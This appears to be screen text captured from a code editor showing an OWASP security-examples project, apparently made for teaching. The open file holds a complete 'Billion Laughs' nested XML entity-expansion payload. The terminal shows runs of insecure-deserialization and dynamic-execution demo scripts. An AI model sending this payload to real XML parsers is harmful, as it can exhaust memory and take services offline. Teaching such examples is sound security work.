 EXPLORER
UNTITLED (WORKSPACE)
fineng-external
fineng-support
chatbot
loan-calculator
storage-saving
todo
owasp
.github
backend
backend_secure
examples
broken_authentication
dynamic_execution
dynamic_execution.py
insecure_deserialization
sensitive_data_exposure
xml_external_entities
lol.xml
parse_xml.py
.gitignore
.pre-commit-config.yaml
.talismanrc
docker-compose.yml
README.md
OUTLINE
TIMELINE
SONARLINT RULES
SONARLINT ISSUE LOCATIONS
3
1
lol.xml
owasp > examples > xml_external_entities > lol.xml
1 <?xml version="1.0"?> ilokhvytska-spwr [6 weeks ago] • add owasp examples
2 <!DOCTYPE lolz [
3 <!ENTITY lol "lol">
4 <!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
5 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
6 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
7 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
8 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
9 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
10 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
11 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
12 ]>
13 <lolz>&lol9;</lolz>
14
UA
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python
/usr/local/bin/python3 /Users/ilokh/Desktop/owasp/examples/insecure_deserialization/json_example/client.py
ilokh@C02DD5UVMD6P owasp % /usr/local/bin/python3 /Users/ilokh/Desktop/owasp/examples/insecure_deserialization/json_example/client.py
Traceback (most recent call last):
File "/Users/ilokh/Desktop/owasp/examples/insecure_deserialization/json_example/client.py", line 24, in <module>
serialize_exploit(DeleteClientInfo())
File "/Users/ilokh/Desktop/owasp/examples/insecure_deserialization/json_example/client.py", line 9, in serialize_exploit
json.dump(user_input, write_file)
File "/Library/Frameworks/Python.framework/Versions/3.9/lib/python3.9/json/__init__.py", line 179, in dump
for chunk in iterable:
File "/Library/Frameworks/Python.framework/Versions/3.9/lib/python3.9/json/encoder.py", line 438, in _iterencode
o = _default(o)
File "/Library/Frameworks/Python.framework/Versions/3.9/lib/python3.9/json/encoder.py", line 179, in default
raise TypeError(f'Object of type {o.__class__.__name__} '
TypeError: Object of type DeleteClientInfo is not JSON serializable
ilokh@C02DD5UVMD6P owasp % /usr/local/bin/python3 /Users/ilokh/Desktop/owasp/examples/insecure_deserialization/pickle_example/client.py
ilokh@C02DD5UVMD6P owasp % /usr/local/bin/python3 /Users/ilokh/Desktop/owasp/examples/insecure_deserialization/pickle_example/server.py
0
ilokh@C02DD5UVMD6P owasp % /usr/local/bin/python3 /Users/ilokh/Desktop/owasp/examples/dynamic_execution/dynamic_execution.py
None
5
ilokh@C02DD5UVMD6P owasp %
F_pre_commit_hooks* Python 3.9.2 64-bit 0 0 githd: Express Off Git Graph Blame ilokhvytska-spwr ( 1 month ago ) Ln 1, Col 1 Spaces: 4 UTF-8 LF XML